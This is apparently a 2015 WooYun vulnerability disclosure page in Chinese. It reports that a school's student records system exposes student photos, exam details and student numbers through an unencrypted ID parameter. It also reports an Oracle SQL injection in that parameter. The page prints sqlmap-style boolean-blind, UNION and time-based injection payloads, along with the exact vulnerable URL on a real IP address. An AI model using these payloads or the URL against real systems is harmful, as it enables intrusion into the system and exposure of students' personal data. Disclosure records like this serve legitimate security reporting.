漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-02-28: 细节已通知厂商并且等待厂商处理中
2015-03-05: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:


学生照片+考试信息+学号泄露+Oracle注射
详细说明:

Place: GET
Parameter: vxh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vxh=2006456691401' AND 1263=1263 AND 'bNMv'='bNMv
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: vxh=-6426' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(58)||CHR(1
01)||CHR(118)||CHR(106)||CHR(58)||CHR(67)||CHR(109)||CHR(112)||CHR(87)||CHR(75)|
|CHR(65)||CHR(113)||CHR(110)||CHR(88)||CHR(121)||CHR(58)||CHR(106)||CHR(97)||CHR
(112)||CHR(58),NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: vxh=2006456691401' AND 1445=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_
USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'ByWe'='ByWe
---
ID没有加密
http://210.33.28.180/asp/admin/bygl/xsbyshqk.asp?vxh=2006456691404替换即可查看
Oracle注射
漏洞证明:
修复方案:
版权声明:转载请注明来源 0x 80@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-03-05 12:32
厂商回复:
最新状态:
暂无